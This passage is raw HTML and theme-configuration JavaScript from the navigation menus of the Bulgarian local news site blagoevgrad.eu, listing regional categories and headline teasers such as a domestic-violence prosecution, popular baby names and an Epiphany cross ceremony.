excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"35","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "27272";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "5455";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" class="td-image-wrap " title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/10/sud-blagoevgrad-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие">Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" class="td-image-wrap " title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/01/bebe-novorodeno-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско">Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/38-godishniyat-ivan-ombashliev-izvadi-bogoyavlenskiya-krst-ot-vodite-na-reka-bistricza/"  rel="bookmark" class="td-image-wrap " title="38-годишният Иван Омбашлиев   извади Богоявленския кръст от водите на река Бистрица" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2026/01/612900107_1339131824919751_339107742015040011_n-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/38-godishniyat-ivan-ombashliev-izvadi-bogoyavlenskiya-krst-ot-vodite-na-reka-bistricza/"  rel="bookmark" title="38-годишният Иван Омбашлиев   извади Богоявленския кръст от водите на река Бистрица">38-годишният Иван Омбашлиев   извади Богоявленския кръст от водите на река Бистрица</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/nov-sdiya-vstpi-v-dlzhnost-v-rajonen-sd-blagoevgrad-3/"  rel="bookmark" class="td-image-wrap " title="Нов съдия встъпи в длъжност в Районен съд – Благоевград" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2026/01/611864565_1194435682877403_5776312466020022493_n-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/nov-sdiya-vstpi-v-dlzhnost-v-rajonen-sd-blagoevgrad-3/"  rel="bookmark" title="Нов съдия встъпи в длъжност в Районен съд – Благоевград">Нов съдия встъпи в длъжност в Районен съд – Благоевград</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/blagoevgrad-otbelyazva-jordanovden-s-tradiczionnoto-hvrlyane-na-krsta-v-reka-bistricza/"  rel="bookmark" class="td-image-wrap " title="Благоевград отбелязва Йордановден с традиционното хвърляне на кръста в река Бистрица" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2023/01/krust-324x391.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/blagoevgrad-otbelyazva-jordanovden-s-tradiczionnoto-hvrlyane-na-krsta-v-reka-bistricza/"  rel="bookmark" title="Благоевград отбелязва Йордановден с традиционното хвърляне на кръста в река Бистрица">Благоевград отбелязва Йордановден с традиционното хвърляне на кръста в река Бистрица</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-239588 tdb-menu-item-inactive"><a href="https://blagoevgrad.eu/category/regiona"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-apperture"></i> Региона</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239575"><a href="https://blagoevgrad.eu/category/regiona/bansko/"><div class="tdb-menu-item-text">Банско</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239576"><a href="https://blagoevgrad.eu/category/regiona/goce_delchev/"><div class="tdb-menu-item-text">Гоце Делчев</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239581"><a href="https://blagoevgrad.eu/category/regiona/razlog/"><div class="tdb-menu-item-text">Разлог</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239582"><a href="https://blagoevgrad.eu/category/regiona/sandanski/"><div class="tdb-menu-item-text">Сандански</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239583"><a href="https://blagoevgrad.eu/category/regiona/simitli/"><div class="tdb-menu-item-text">Симитли</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239584"><a href="https://blagoevgrad.eu/category/regiona/strumyani/"><div class="tdb-menu-item-text">Струмяни</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-239580"><a href="https://blagoevgrad.eu/category/regiona/petrich/"><div class="tdb-menu-item-text">Петрич</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239577"><a href="https://blagoevgrad.eu/category/regiona/dupnica/"><div class="tdb-menu-item-text">Дупница</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239578"><a href="https://blagoevgrad.eu/category/regiona/kn/"><div class="tdb-menu-item-text">Кюстендил</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-239579"><a href="https://blagoevgrad.eu/category/regiona/pernik/"><div class="tdb-menu-item-text">Перник</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-241915"><a href="https://blagoevgrad.eu/category/bulgaria/"><div class="tdb-menu-item-text">България</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-241916"><a href="https://blagoevgrad.eu/category/izbori-2024/"><div class="tdb-menu-item-text">Избори</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-238797"><a href="https://www.blagoevgrad.eu/category/obshtestvo"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-chip"></i> Общество</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-238796"><a href="https://www.blagoevgrad.eu/category/zk"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-lotus"></i> Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-238794"><a href="https://www.blagoevgrad.eu/category/sviat"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-globe"></i> Свят</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"4609","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","more_txt":"\u041e\u0449\u0435...","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"1146","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "5";
block_tdi_67.found_posts = "3065";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "613";
tdBlocksArray.push(block_tdi_67);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/pochistvane-na-solarni-paneli-kakvo-predstavlyava-tazi-usluga/"  rel="bookmark" class="td-image-wrap " title="Почистване на соларни панели &#8211; какво представлява тази услуга" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2026/01/pochistvane-na-solarni-paneli-3-chististakla-eu.webp-595x397-1-324x397.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/sviat/" class="td-post-category">Свят</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/pochistvane-na-solarni-paneli-kakvo-predstavlyava-tazi-usluga/"  rel="bookmark" title="Почистване на соларни панели &#8211; какво представлява тази услуга">Почистване на соларни панели &#8211; какво представлява тази услуга</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/optimizacziya-na-skladovi-prostranstva-v-blagoevgrad-realizirani-proekti-na-proinstal-ood/"  rel="bookmark" class="td-image-wrap " title="Оптимизация на складови пространства в Благоевград -реализирани проекти на Проинстал ООД" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2025/12/image-324x400.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/aktualno/" class="td-post-category">Актуално</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/optimizacziya-na-skladovi-prostranstva-v-blagoevgrad-realizirani-proekti-na-proinstal-ood/"  rel="bookmark" title="Оптимизация на складови пространства в Благоевград -реализирани проекти на Проинстал ООД">Оптимизация на складови пространства в Благоевград -реализирани проекти на Проинстал ООД</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/silno-zemetresenie-v-grcziya-useteno-e-i-u-nas/"  rel="bookmark" class="td-image-wrap " title="Силно земетресение в Гърция, усетено е и у нас" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2021/03/skala-zemetresenie-1.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/novini/" class="td-post-category">Новини</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/silno-zemetresenie-v-grcziya-useteno-e-i-u-nas/"  rel="bookmark" title="Силно земетресение в Гърция, усетено е и у нас">Силно земетресение в Гърция, усетено е и у нас</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/grcziya-vvezhda-oficzialno-4-dnevna-rabotna-sedmicza/"  rel="bookmark" class="td-image-wrap " title="Гърция въвежда официално 4-дневна работна седмица" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2021/10/flag-greece-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/novini/" class="td-post-category">Новини</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/grcziya-vvezhda-oficzialno-4-dnevna-rabotna-sedmicza/"  rel="bookmark" title="Гърция въвежда официално 4-дневна работна седмица">Гърция въвежда официално 4-дневна работна седмица</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/rekorden-broj-zaloveni-opasni-stoki-v-es-prez-poslednata-godina/"  rel="bookmark" class="td-image-wrap " title="Рекорден брой заловени опасни стоки в ЕС през последната година" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2018/05/sportni_stoki_magazin_ranici_.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/novini/" class="td-post-category">Новини</a>
                    <p class="entry-title td-module-title"><a href="https://blagoevgrad.eu/rekorden-broj-zaloveni-opasni-stoki-v-es-prez-poslednata-godina/"  rel="bookmark" title="Рекорден брой заловени опасни стоки в ЕС през последната година">Рекорден брой заловени опасни стоки в ЕС през последната година</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-241917"><a href="https://blagoevgrad.eu/category/liubopitno/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_72 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72" >
<div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://blagoevgrad.eu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>търсене</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 